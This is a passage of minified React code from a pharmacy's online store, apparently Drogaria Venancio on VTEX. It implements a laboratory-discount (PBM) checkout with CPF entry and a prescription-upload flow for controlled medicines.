disponível!"}),Q.includes("sevenpdv")&&(t.listPrice=a.items[0].sellers[0].commertialOffer.ListPrice.toString().replace(".",",")),le=f(!0,{pbm:Q,ean:z,quantity:n,infosPBM:t,storeInfo:"dermaclub"===Q?{listPrice:null===(R=null===(w=null===(M=null==a?void 0:a.items[0])||void 0===M?void 0:M.sellers[0])||void 0===w?void 0:w.commertialOffer)||void 0===R?void 0:R.ListPrice,price:null===(F=null===(D=null===(I=null==a?void 0:a.items[0])||void 0===I?void 0:I.sellers[0])||void 0===D?void 0:D.commertialOffer)||void 0===F?void 0:F.Price}:void 0}),se=nt({pbm:Q,cpf:_,sku:null==a?void 0:a.items[0].itemId,ean:z,quantity:n,infosPBM:t,eligibility:G,factory:ae,preauthorize:te.data,products:le.products}),ue=null==a?void 0:a.items[0].itemId,de=null===(B=null===(L=null==a?void 0:a.items[0])||void 0===L?void 0:L.sellers[0])||void 0===B?void 0:B.commertialOffer,X?-1===X.findIndex((function(e){return e.id===ue}))&&X.push({pbm:Q,id:ue,ean:z,storeListPrice:null==de?void 0:de.ListPrice,storePrice:null==de?void 0:de.Price}):X=[{pbm:Q,id:ue,ean:z,storeListPrice:null==de?void 0:de.ListPrice,storePrice:null==de?void 0:de.Price}],s("pbm-buy",X),g(Q,"authorize",se,!0),e.next=53;break;case 52:"epharma"!==Q&&(me=(null===(q=null===(A=null===(T=null==te?void 0:te.data)||void 0===T?void 0:T.Lista)||void 0===A?void 0:A.ListaProdutos)||void 0===q?void 0:q.QtdeAuth)||(null===(V=null===(U=null==te?void 0:te.data)||void 0===U?void 0:U.ListaProdutos)||void 0===V?void 0:V.QtdeAuth),pe=me?"A quantidade autorizada para este item é de ".concat(me," unidade").concat("1"!==me?"s":"","."):"Ocorreu um erro, tente novamente mais tarde!",v({open:!0,type:"error",message:pe}));case 53:p(!1),e.next=60;break;case 56:e.prev=56,e.t0=e.catch(0),v({open:!0,type:"error",message:"Ocorreu um erro, tente novamente mais tarde!"}),p(!1);case 60:case"end":return e.stop()}}),e,null,[[0,56]])})))).apply(this,arguments)}return{handleBuyPbm:function(){return h.apply(this,arguments)}}}var ot=function(e){var a=e.children,t=document.createElement("div");return Object(n.useEffect)((function(){return document.body.appendChild(t),function(){document.body.removeChild(t)}}),[t]),je.a.createPortal(a,t)},it=function(e){var a=e.openModalBuy,t=e.setOpenModalBuy,i=J(),c=i.getStoredValue,l=i.storeValue,s=Object(n.useState)(c("pbmCPF")?c("pbmCPF"):""),u=Object(o.a)(s,2),p=u[0],v=u[1],b=Object(pa.useOrderForm)(),f=b.orderForm,g=b.setOrderForm,E=ce().handleCheckCartCode,C=Oa().setAttachmentOnOrderForm,O=Ee(),y=O.handleCartValidation,x=O.handleCartProduct,j=h(),S=j.product,P=j.auth,k=j.infosProduct,N=j.salesChannel,M=j.modalContent,w=j.setFormBody,R=j.setOpenRegister,I=j.setModalContent,D=j.infosPBM,F=j.ean,L=j.setAuth,B=j.quantity,T=j.setNrCentral,A=j.setInfosPBM,q=at(C,D,g,l),U=q.setResponse,V=q.isLoadingBuy,_=rt({product:S,infosPBM:D,quantity:B,orderForm:f,setAuth:L,salesChannel:N,handleCheckCartCode:E,getStoredValue:c,storeValue:l,setResponse:U,setIsLoading:q.setIsLoadingBuy,setModalContent:I,handleCartProduct:x,handleCartValidation:y,setInfosPBM:A}).handleBuyPbm,z=Ce({modalContent:M,setModalContent:I,infosPBM:D,ean:F,setAuth:L,quantity:B,setNrCentral:T,setInfosPBM:A,storeValue:l,inputValue:p,setOpenRegister:R,setFormBody:w,setOpenModalBuy:t}),Q=z.isLoading,W=z.handleSubmit,G=z.sevenPdv,Y=z.setSevenPdv;var K="dermaclub"===D.name.toLowerCase()?P.eligibility:P.eligibility&&P.preauthorize;return a?r.a.createElement(ot,null,r.a.createElement("div",{id:"ModalBuyWithoutPbm",className:za.a.modal},r.a.createElement("div",{className:za.a.bodyModal},r.a.createElement(et,{onClick:function(){return t(!1)}}),r.a.createElement(r.a.Fragment,null,!G.open&&r.a.createElement("div",{className:Z.a.formCPF},K?"epharma"!==D.name&&r.a.createElement(ee,{type:"success",messageText:"Você tem desconto de Laboratório"}):"dermaclub"===D.name?r.a.createElement(ma,{auth:P,setAuth:L}):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",null,"Digite seu CPF:"),r.a.createElement("form",{onSubmit:function(){var e=Object(m.a)(d.a.mark((function e(a){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",W(a));case 1:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()},r.a.createElement("input",{type:"text",placeholder:"Digite seu CPF",value:p,onChange:function(e){return function(e){M.open&&I(Object.assign(Object.assign({},M),{open:!1})),G.open&&Y((function(e){return Object.assign(Object.assign({},e),{open:!1})})),v(e.target.value.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1"))}(e)}}),r.a.createElement("button",{type:"submit"},Q?r.a.createElement(H,null):"Aplicar")))),M.open&&r.a.createElement(ee,{type:M.type,messageText:M.message}),r.a.createElement(ae,{isOpen:G.open,onClose:function(){return Y((function(e){return Object.assign(Object.assign({},e),{open:!1})}))},cta:G.cta,message:G.message})),K&&r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement("button",{onClick:function(){return _()},id:"buy-button-pbm",className:Ha.a.button},V?r.a.createElement(Va.a,{color:"#fff",size:20}):"Comprar com desconto")),!K&&r.a.createElement("div",{className:za.a.withoutDiscount},r.a.createElement("p",null,"Continuar com valor sem desconto",r.a.createElement("b",null,"R$",k.listPrice>k.price?k.price:k.listPrice)),r.a.createElement("button",{className:za.a.BuyButtonWithouPbm,onClick:function(){return t(!1)}},r.a.createElement(Ya,{textBt:"Continuar sem desconto"})))),r.a.createElement("div",{className:za.a.maskModal,"aria-hidden":!0,onClick:function(){return t(!1)}}))):null},ct=function(e){var a=e.isOpen,t=e.onClose,o=e.children;if(Object(n.useEffect)((function(){return document.body.style.overflow=a?"hidden":"unset",function(){document.body.style.overflow="unset"}}),[a]),Object(n.useEffect)((function(){var e=function(e){"Escape"===e.key&&t()};return a&&document.addEventListener("keydown",e),function(){document.removeEventListener("keydown",e)}}),[a,t]),!a)return null;return Object(xe.createPortal)(r.a.createElement("div",{style:{position:"fixed",top:0,left:0,right:0,bottom:0,background:"rgba(119, 119, 119, 0.1)",backdropFilter:"blur(6px)",display:"flex",alignItems:"center",justifyContent:"center",zIndex:999999,padding:"20px"}},r.a.createElement("div",{style:{position:"relative",background:"white",borderRadius:"32px",width:"100%",maxWidth:"800px",maxHeight:"90vh",overflowY:"auto",boxShadow:"0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)"}},r.a.createElement("button",{style:{position:"absolute",top:"20px",right:"20px",background:"none",border:"none",cursor:"pointer",zIndex:1e6,padding:0,display:"flex",alignItems:"center",justifyContent:"center"},onClick:t,"aria-label":"Fechar modal"},r.a.createElement("img",{src:"/arquivos/icon-close.png",alt:"Fechar",width:"44",height:"43"})),r.a.createElement("div",{style:{padding:"40px 50px"}},o))),document.body)},lt=t(49),st=t.n(lt),ut=t(7),dt=t.n(ut),mt=Object(n.memo)((function(e){var a=e.selectedFile,t=e.onFileChange,o=e.onChooseFile,i=e.onUpload,c=e.loading,l=e.uploadCompleted,s=e.isAlterRecipe,u=void 0!==s&&s,d=Object(n.useRef)(null),m=Object(n.useCallback)((function(){var e;null===(e=d.current)||void 0===e||e.click(),o()}),[o]),p=Object(n.useCallback)((function(){var e;l?(null===(e=d.current)||void 0===e||e.click(),i()):i()}),[i,l]);return r.a.createElement("div",{className:dt.a.rxRecipeUploaderFileInputWrapper},r.a.createElement("div",{className:dt.a.rxRecipeUploaderFileContainer},r.a.createElement("input",{ref:d,type:"file",accept:"image/jpeg,image/jpg,image/png,application/pdf,.jpg,.jpeg,.png,.pdf",onChange:t,className:dt.a.rxRecipeUploaderHiddenInput,style:{display:"none"}}),r.a.createElement("button",{type:"button",className:dt.a.rxRecipeUploaderChooseFileButton,onClick:m},"Escolher arquivo"),r.a.createElement("span",{className:dt.a.rxRecipeUploaderFileStatus},a?a.name:"Nenhum arquivo selecionado")),r.a.createElement("button",{type:"button",className:"".concat(dt.a.rxRecipeUploaderSendButton," ").concat(l?dt.a.rxRecipeUploaderSendButtonCompleted:""),onClick:p,disabled:c||!a&&!l},c?"Enviando...":l?u?"Alterar Receita":"Receita Enviada":"Enviar Receita"))}));mt.displayName="FileUploader";var pt=mt,vt=Object(n.memo)((function(e){var a=e.message,t=e.isError;return a?r.a.createElement("div",{className:"".concat(dt.a.rxRecipeUploaderMessage," ").concat(t?dt.a.rxRecipeUploaderMessageError:dt.a.rxRecipeUploaderMessageSuccess)},a):null}));vt.displayName="MessageDisplay";var bt=vt,ft=Object(n.memo)((function(){return r.a.createElement("div",{className:dt.a.rxRecipeUploaderInfoGrid},r.a.createElement("div",{className:dt.a.rxRecipeUploaderInfoItem},r.a.createElement("p",null,"Em caso de fotografia, garanta que os"," ",r.a.createElement("strong",null,"dados estejam legíveis."))),r.a.createElement("div",{className:dt.a.rxRecipeUploaderInfoItem},r.a.createElement("p",null,"Revise a ",r.a.createElement("strong",null,"data de validade")," e se a"," ",r.a.createElement("strong",null,"quantidade")," adicionada está alinhada com a posologia receitada.")),r.a.createElement("div",{className:dt.a.rxRecipeUploaderInfoItem},r.a.createElement("p",null,"A conclusão da venda se dará mediante a"," ",r.a.createElement("strong",null,"aprovação e retenção")," da receita.")))}));ft.displayName="InfoGrid";var gt=ft,ht=Object(n.memo)((function(e){var a=e.onCancel,t=e.onPurchase,o=e.uploadCompleted,i=e.loading,c=e.purchaseLoading,l=e.showSuccessCheck,s=e.isAlterRecipe,u=void 0!==s&&s,d=Object(n.useCallback)((function(){null==a||a()}),[a]),m=Object(n.useCallback)((function(){l||t()}),[l,t]);return r.a.createElement("div",{className:dt.a.rxRecipeUploaderActions},r.a.createElement("button",{type:"button",className:"".concat(dt.a.rxRecipeUploaderButton," ").concat(dt.a.rxRecipeUploaderButtonSecondary),onClick:d},"Voltar"),r.a.createElement("button",{type:"button",className:"".concat(dt.a.rxRecipeUploaderButton," ").concat(dt.a.rxRecipeUploaderButtonPrimary," ").concat(l?dt.a.rxRecipeUploaderButtonSuccess:""),onClick:m,disabled:!o&&!u||i||c},c?r.a.createElement("div",{className:dt.a.rxRecipeUploaderSpinner},r.a.createElement("div",{className:dt.a.rxRecipeUploaderSpinnerCircle}),r.a.createElement("span",null,"Processando...")):l?r.a.createElement("div",{className:dt.a.rxRecipeUploaderSuccess},r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 24 24",fill:"none"},r.a.createElement("path",{d:"M20 6L9 17L4 12",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})),r.a.createElement("span",null,"Pronto!")):u?"Alterar Receita":"Comprar"))}));ht.displayName="ActionButtons";var Et=ht,Ct=["image/jpeg","image/jpg","image/png","application/pdf"],Ot=["jpg","jpeg","png","pdf"],yt="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents",xt=function(e){return"https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(e,"/medicalprescription/attachments")},jt=function(e){return"/api/checkout/pub/orderform/".concat(e,"/attachments/openTextField")},St="Arquivo inválido. Apenas imagens (JPG, PNG) ou PDF são aceitos.",Pt="Por favor, selecione um arquivo.",kt="Documento não criado na Master Data.",Nt="Falha ao enviar o arquivo para a Master Data.",Mt="Erro ao enviar o arquivo ou atualizar o pedido. Tente novamente.",wt="Arquivo enviado com sucesso!",Rt=2e3,It=1e3,Dt=function(){var e=new Date;return e.toISOString().replace(".000Z",".".concat(e.getMilliseconds().toString().padStart(3,"0"),"Z"))},Ft=function(e){var a,t,i,l=e.isEmbedded,s=void 0!==l&&l,u=e.onUploadSuccess,v=e.onCancel,b=e.onClose,f=e.isAlterRecipe,g=void 0!==f&&f,h=e.currentRecipe,E=e.refreshRecipe,C=Object(n.useState)(!s),O=Object(o.a)(C,2),y=O[0],x=O[1],j=c()(),S=(null===(a=j.selectedItem)||void 0===a?void 0:a.itemId)||(null===(i=null===(t=j.product)||void 0===t?void 0:t.sku)||void 0===i?void 0:i.itemId)||"",P="rx-recipe-".concat(S),k=Object(n.useState)((function(){var e=localStorage.getItem(P);if(e)try{return JSON.parse(e)}catch(e){return h}return h})),N=Object(o.a)(k,2),M=N[0],w=N[1];Object(n.useEffect)((function(){if(h){var e=localStorage.getItem(P);if(e)try{var a=JSON.parse(e);a&&a.fileName&&a.uploadDate?w(a):w(h)}catch(e){w(h)}else w(h)}}),[h,P]);var R=function(){var e,a,t,r,i,l,s,u=Object(n.useState)(null),v=Object(o.a)(u,2),b=v[0],f=v[1],g=Object(n.useState)(null),h=Object(o.a)(g,2),E=h[0],C=h[1],O=Object(n.useState)(!1),y=Object(o.a)(O,2),x=y[0],j=y[1],S=Object(n.useState)(!1),P=Object(o.a)(S,2),k=P[0],N=P[1],M=Object(n.useState)(!1),w=Object(o.a)(M,2),R=w[0],I=w[1],D=c()(),F=(0,va.a.useOrderForm)(),L=Object(n.useMemo)((function(){var e,a,t,n;return(null===(e=D.selectedItem)||void 0===e?void 0:e.itemId)||(null===(t=null===(a=D.product)||void 0===a?void 0:a.sku)||void 0===t?void 0:t.itemId)||(null===(n=D.product)||void 0===n?void 0:n.productId)}),[null===(e=D.selectedItem)||void 0===e?void 0:e.itemId,null===(t=null===(a=D.product)||void 0===a?void 0:a.sku)||void 0===t?void 0:t.itemId,null===(r=D.product)||void 0===r?void 0:r.productId]),B=Object(n.useCallback)((function(e){var a,t=null===(a=e.name.split(".").pop())||void 0===a?void 0:a.toLowerCase();if(!Boolean(t&&Ot.includes(t)))return!1;return(!e.type||!["application/zip","application/x-zip-compressed","application/x-rar-compressed","application/x-7z-compressed","application/x-tar","application/gzip","application/x-msdownload","application/x-executable","application/octet-stream"].includes(e.type.toLowerCase()))&&(!!Ct.includes(e.type)||(!e.type||""===e.type))}),[]),T=Object(n.useCallback)((function(e){var a,t=(null===(a=e.target.files)||void 0===a?void 0:a[0])||null;if(t&&!B(t))return C(St),j(!0),f(null),void(e.target&&(e.target.value=""));f(t),C(null),j(!1),I(!1)}),[B]),A=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r,o,i,c,l,s;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,t=F.orderForm.id,n=null===(a=D.product)||void 0===a?void 0:a.productId,t&&n){e.next=5;break}return e.abrupt("return",null);case 5:return r="(orderFormId=".concat(t," AND skuProductId=").concat(n,")"),o=new URLSearchParams({_where:r,_fields:"id,orderFormId,skuProductId,creationDate"}),i="".concat(yt,"?").concat(o.toString()),e.next=10,fetch(i,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"}});case 10:if(!(c=e.sent).ok){e.next=18;break}return e.next=14,c.json();case 14:if(!((l=e.sent)&&l.length>0)){e.next=18;break}return s=l[0],e.abrupt("return",s.id);case 18:return e.abrupt("return",null);case 21:return e.prev=21,e.t0=e.catch(0),e.abrupt("return",null);case 24:case"end":return e.stop()}}),e,null,[[0,21]])}))),[F.orderForm.id,null===(i=D.product)||void 0===i?void 0:i.productId]),q=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r,o,i;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,A();case 2:if(!(t=e.sent)){e.next=5;break}return e.abrupt("return",t);case 5:return n=Dt(),e.next=8,fetch(yt,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"},body:JSON.stringify({orderFormId:F.orderForm.id,skuProductId:null===(a=D.product)||void 0===a?void 0:a.productId,uploadDate:n})});case 8:return r=e.sent,e.next=11,r.json();case 11:if(o=e.sent,i=o.DocumentId){e.next=15;break}throw new Error(kt);case 15:return e.abrupt("return",i);case 16:case"end":return e.stop()}}),e)}))),[A,F.orderForm.id,null===(l=D.product)||void 0===l?void 0:l.productId]),U=Object(n.useCallback)(function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=new FormData,r=t.name.replace(/\s+/g,"_"),n.append("medicalprescription",t,r),o=xt(a),e.next=6,fetch(o,{method:"POST",headers:{Accept:"application/vnd.vtex.ds.v10+json"},body:n});case 6:if(e.sent.ok){e.next=9;break}throw new Error(Nt);case 9:case"end":return e.stop()}}),e)})));return function(a,t){return e.apply(this,arguments)}}(),[]),V=Object(n.useCallback)(function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,r,o,i,c,l,s,u,m,v,b,f;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=F.orderForm,o={},i=[],null===(n=null==r?void 0:r.openTextField)||void 0===n?void 0:n.value)try{(o=JSON.parse(r.openTextField.value)).prescription&&Array.isArray(o.prescription)&&(i=o.prescription)}catch(e){o={},i=[]}return c=L||"",l=t.replace(/\s+/g,"_"),s="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(a,"/medicalprescription/attachments/").concat(l),u=Dt(),m={sku:c,documentId:a,fileName:s,uploadDate:u},-1!==(v=i.findIndex((function(e){return e.sku===c})))?(b=Object(p.a)(i))[v]=m:b=[].concat(Object(p.a)(i),[m]),f=Object.assign(Object.assign({},o),{prescription:b}),e.next=14,fetch(jt(F.orderForm.id),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({value:JSON.stringify(f)})});case 14:if(e.sent.ok){e.next=17;break}throw new Error(Mt);case 17:case"end":return e.stop()}}),e)})));return function(a,t){return e.apply(this,arguments)}}(),[F.orderForm.id,L,null===(s=D.product)||void 0===s?void 0:s.productId,F.setOrderForm]),_=Object(n.useCallback)(function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b){e.next=4;break}return C(Pt),j(!0),e.abrupt("return",!1);case 4:if(B(b)){e.next=8;break}return C(St),j(!0),e.abrupt("return",!1);case 8:if(!R){e.next=14;break}return I(!1),f(null),C(null),j(!1),e.abrupt("return",!0);case 14:if(!k){e.next=16;break}return e.abrupt("return",!1);case 16:return e.prev=16,N(!0),C(null),j(!1),e.next=22,q();case 22:return t=e.sent,e.next=25,U(t,b);case 25:return n=b.name.replace(/\s+/g,"_"),e.next=28,V(t,n);case 28:return C(wt),I(!0),a&&a(),e.abrupt("return",!0);case 34:return e.prev=34,e.t0=e.catch(16),C(e.t0 instanceof Error?e.t0.message:Nt),j(!0),e.abrupt("return",!1);case 39:return e.prev=39,N(!1),e.finish(39);case 42:case"end":return e.stop()}}),e,null,[[16,34,39,42]])})));return function(a){return e.apply(this,arguments)}}(),[b,R,k,q,U,V]);return{selectedFile:b,message:E,isError:x,loading:k,uploadCompleted:R,setSelectedFile:f,setMessage:C,setIsError:j,setUploadCompleted:I,handleFileChange:T,handleUpload:_}}(),I=R.selectedFile,D=R.message,F=R.isError,L=R.loading,B=R.uploadCompleted,T=R.handleFileChange,A=R.handleUpload,q=function(e,a){var t=Object(n.useState)(!1),r=Object(o.a)(t,2),i=r[0],c=r[1],l=Object(n.useState)(!1),s=Object(o.a)(l,2),u=s[0],d=s[1];return{purchaseLoading:i,showSuccessCheck:u,handlePurchase:Object(n.useCallback)((function(t){e&&a&&(c(!0),setTimeout((function(){c(!1),d(!0),setTimeout((function(){null==t||t()}),It)}),Rt))}),[e,a])}}(B,I),U=q.purchaseLoading,V=q.showSuccessCheck,_=q.handlePurchase,z=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,A();case 2:if((a=e.sent)&&g&&I){t=new Date,n=t.toISOString().replace(".000Z",".".concat(t.getMilliseconds().toString().padStart(3,"0"),"Z")),r=Object.assign(Object.assign({},h),{fileName:I.name,uploadDate:n,createdOn:n}),w(r);try{localStorage.setItem(P,JSON.stringify(r))}catch(e){}E&&E(),u&&u()}return e.abrupt("return",a);case 5:case"end":return e.stop()}}),e)}))),[A,g,I,h,P,E,u]),Q=function(){x(!1),null==b||b()},H=function(){s&&v?v():Q()},J=Object(n.useCallback)((function(){g&&I?z().then((function(e){if(e){var a=new Date,t=a.toISOString().replace(".000Z",".".concat(a.getMilliseconds().toString().padStart(3,"0"),"Z")),n=Object.assign(Object.assign({},h),{fileName:I.name,uploadDate:t,createdOn:t});w(n);try{localStorage.setItem(P,JSON.stringify(n))}catch(e){}E&&E(),u&&u()}})):B&&_(u)}),[_,u,B,g,z,I,E,h,P]),W=M||h,Z=function(){var e;return r.a.createElement("div",{className:"".concat(dt.a.rxRecipeUploader," ").concat(s?dt.a.rxRecipeUploaderEmbedded:"")},r.a.createElement("div",{className:dt.a.rxRecipeUploaderTitle},"Medicamento Controlado"),r.a.createElement("p",{className:dt.a.rxRecipeUploaderSubtitle},"Você precisa estar de acordo para continuar a compra:"),r.a.createElement("div",{className:dt.a.rxRecipeUploaderFormSection},r.a.createElement("div",{className:dt.a.rxRecipeUploaderFormLabel},"Para comprar, ",r.a.createElement("strong",null,"faça o upload")," da sua receita:"),r.a.createElement("div",{className:dt.a.rxRecipeUploaderFileTypes},r.a.createElement("strong",null,"Formatos aceitos:")," Imagens JPG, PNG ou PDF"),r.a.createElement(pt,{selectedFile:I,onFileChange:T,onChooseFile:function(){},onUpload:z,loading:L,uploadCompleted:B,isAlterRecipe:g}),g&&W&&r.a.createElement("div",{className:dt.a.rxRecipeUploaderCurrentFileInfo},r.a.createElement("div",{className:dt.a.rxRecipeUploaderCurrentFileItem},r.a.createElement("span",{className:dt.a.rxRecipeUploaderCurrentFileLabel},"Arquivo atual:"," "),r.a.createElement("span",{className:dt.a.rxRecipeUploaderCurrentFileValue},W.fileName?null===(e=W.fileName.split("/").pop())||void 0===e?void 0:e.split("?")[0]:"Arquivo da receita")),r.a.createElement("div",{className:dt.a.rxRecipeUploaderCurrentFileItem},r.a.createElement("span",{className:dt.a.rxRecipeUploaderCurrentFileLabel},"Data de envio:"," "),r.a.createElement("span",{className:dt.a.rxRecipeUploaderCurrentFileValue},W.createdOn||W.uploadDate?new Date(W.createdOn||W.uploadDate).toLocaleString("pt-BR",{timeZone:"America/Sao_Paulo",day:"2-digit",month:"2-digit",year:"numeric",hour:"2-digit",minute:"2-digit"}):"Data não disponível"))),r.a.createElement(bt,{message:D,isError:F})),r.a.createElement(gt,null),r.a.createElement(Et,{onCancel:H,onPurchase:J,uploadCompleted:B,loading:L,purchaseLoading:U,showSuccessCheck:V,isAlterRecipe:g}))};return s?Z():r.a.createElement(r.a.Fragment,null,r.a.createElement("button",{onClick:function(){x(!0)}},"Enviar Receita"),r.a.createElement(st.a,{isOpen:y,onClose:Q},r.a.createElement("div",{className:dt.a.rxRecipeModal},r.a.createElement("div",{className:dt.a.rxRecipeModalOverlay}),r.a.createElement("div",{className:dt.a.rxRecipeModalContent},r.a.createElement("button",{className:dt.a.rxRecipeModalClose,onClick:Q},"×"),Z()))))},Lt=function(){return r.a.createElement("img",{src:"/arquivos/icon-document.png",alt:"Ícone de documento",width:"94",height:"94"})},Bt=function(){return r.a.createElement("img",{src:"/arquivos/modal-icon-whatsapp-min.png",alt:"Ícone do WhatsApp",width:"94",height:"94"})},Tt=function(){return r.a.createElement("img",{src:"/arquivos/icon-location.png",alt:"Ícone de localização da loja",width:"94",height:"94"})},At=function(){return r.a.createElement("img",{src:"/arquivos/modal-icon-check-done-min.png",alt:"Ícone de confirmação",width:"94",height:"94"})},qt=t(6),Ut=t.n(qt),Vt=function(e){var a=e.isStorePickupOnly;return r.a.createElement("div",{className:Ut.a.modalContent},a?r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:Ut.a.modalContentItem},r.a.createElement(Lt,null),r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Somente para retirada na loja com retenção da receita")," ","em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução."))),r.a.createElement("div",{className:Ut.a.modalContentItem},r.a.createElement(Tt,null),r.a.createElement("p",null,"Esse medicamento está disponível apenas para"," ",r.a.createElement("strong",null,"retirada em loja")," com a"," ",r.a.createElement("strong",null,"receita em mãos"),".")),r.a.createElement("div",{className:Ut.a.modalContentItem},r.a.createElement(At,null),r.a.createElement("p",null,"A conclusão da venda se dará mediante a ",r.a.createElement("strong",null,"aprovação")," ","e ",r.a.createElement("strong",null,"retenção")," da receita."))):r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:Ut.a.modalContentItem},r.a.createElement(Lt,null),r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Venda somente com retenção da receita")," em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução."))),r.a.createElement("div",{className:Ut.a.modalContentItem},r.a.createElement(Bt,null),r.a.createElement("p",null,r.a.createElement("strong",null,"Revise seu telefone.")," Nossa Central de Relacionamento poderá entrar em contato para validação da receita.")),r.a.createElement("div",{className:Ut.a.modalContentItem},r.a.createElement(At,null),r.a.createElement("p",null,"A conclusão da venda se dará mediante a"," ",r.a.createElement("strong",null,"aprovação e retenção")," da receita."))))},_t=function(e){var a=e.isProcessing,t=e.showSuccessCheck,n=e.onDisagree,o=e.onAgree;return r.a.createElement("div",{className:Ut.a.modalFooter},r.a.createElement("div",{className:Ut.a.modalFooterLeft},r.a.createElement("button",{onClick:n,disabled:a||t},"Não estou de acordo")),r.a.createElement("div",{className:Ut.a.modalFooterRight},r.a.createElement("button",{onClick:o,disabled:a||t,className:a?Ut.a.processing:t?Ut.a.success:""},a?r.a.createElement("div",{className:Ut.a.processingSpinner},r.a.createElement("div",{className:Ut.a.processingSpinnerCircle}),r.a.createElement("span",null,"Processando...")):t?r.a.createElement("div",{className:Ut.a.processingSuccess},r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},r.a.createElement("path",{d:"M8.6 13.4L5.2 10L4 11.2L8.6 15.8L16.6 7.8L15.4 6.6L8.6 13.4Z",fill:"white"})),r.a.createElement("span",null,"Concluído!")):"Estou de acordo")))},zt=function(){var e=Object(n.useState)(!1),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useState)(1),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)(!1),d=Object(o.a)(u,2),m=d[0],p=d[1],v=Object(n.useState)(!1),b=Object(o.a)(v,2),f=b[0],g=b[1],h=Object(n.useState)(!1),E=Object(o.a)(h,2),C=E[0],O=E[1],y=Object(n.useState)(!1),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useState)(!1),k=Object(o.a)(P,2),N=k[0],M=k[1],w=Na();Object(n.useEffect)((function(){w.hasUploadedRecipe?g(!0):g(!1)}),[w.hasUploadedRecipe]);return{isModalOpen:t,setIsModalOpen:r,currentStep:l,setCurrentStep:s,isTransitioning:m,setIsTransitioning:p,recipeUploaded:f,setRecipeUploaded:g,isProcessing:C,setIsProcessing:O,showSuccessCheck:j,setShowSuccessCheck:S,wasLoading:N,setWasLoading:M,recipeRetentionInfo:w,handleCloseModal:function(){r(!1),s(1)},handleOpenModal:function(){r(!0),s(1)},isStorePickupOnly:function(){return"storePickupOnly"===w.modalType},resetModalState:function(){r(!1),s(1),S(!1),O(!1),M(!1)}}},Qt=function(e){var a=e.isModalOpen,t=e.isLoadingBuy,r=e.wasLoading,o=e.isProcessing,i=e.setIsModalOpen,c=e.setCurrentStep,l=e.setIsProcessing,s=e.setShowSuccessCheck,u=e.setWasLoading,d=e.setRecipeUploaded,m=e.setIsTransitioning,p=e.isStorePickupOnly,v=e.handleCloseModal,b=e.handlePbmPurchase;Object(n.useEffect)((function(){var e=function(){var e=document.getElementById("ModalBuyWithoutPbm"),t=document.querySelector('[class*="drogariavenancio-pbm-venancio"]');if((e||t)&&a){var n=e||t,r=(null==n?void 0:n.textContent)||"";(r.includes("Desconto de laboratório")||r.includes("Digite seu CPF")||r.includes("Compre agora com")||r.includes("Continuar sem desconto"))&&v()}},t=new MutationObserver((function(){setTimeout(e,100)}));return a&&t.observe(document.body,{childList:!0,subtree:!0}),function(){return t.disconnect()}}),[a,v]),Object(n.useEffect)((function(){if(o)if(!t||r){if(!t&&r){setTimeout((function(){if(document.getElementById("ModalBuyWithoutPbm")||document.querySelector('[class*="drogariavenancio-pbm-venancio"]')){l(!1),u(!1),s(!1);var e=document.querySelector(".".concat(Ut.a.productRecipeRetentionModal));null==e||e.classList.add(Ut.a.closing),setTimeout((function(){i(!1),c(1)}),200)}else setTimeout((function(){s(!0),setTimeout((function(){var e=document.querySelector(".".concat(Ut.a.productRecipeRetentionModal));null==e||e.classList.add(Ut.a.closing),setTimeout((function(){i(!1),c(1),l(!1),u(!1),s(!1)}),400)}),1200)}),1e3)}),200)}}else u(!0)}),[t,r,o,u,l,s,i,c]),Object(n.useEffect)((function(){if(o&&!t){var e=setTimeout((function(){o&&!t&&setTimeout((function(){s(!0),setTimeout((function(){var e=document.querySelector(".".concat(Ut.a.productRecipeRetentionModal));null==e||e.classList.add(Ut.a.closing),setTimeout((function(){i(!1),c(1),l(!1),u(!1),s(!1)}),400)}),1200)}),1e3)}),500);return function(){return 